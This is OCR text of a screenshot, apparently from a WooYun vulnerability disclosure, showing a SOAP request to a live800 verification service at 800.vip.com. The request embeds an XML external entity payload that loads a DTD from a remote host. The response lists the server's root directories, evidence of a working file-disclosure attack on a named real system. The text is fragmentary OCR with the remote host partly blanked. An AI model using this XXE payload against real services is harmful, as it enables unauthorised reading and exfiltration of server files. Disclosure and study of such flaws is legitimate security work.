 WSDL URL: http://800.vip.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// com/1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
Look for: {Re} XML
Response Structured Data
8 2
9 apps
10 bin
11 boot
12 data
13 dev
14 etc
15 home
16 lib
17 lib64
18 lost+found
19 media
20 misc
21 mnt
22 opt
23 proc
24 root
25 sbin
26 selinux
www.wooyun.org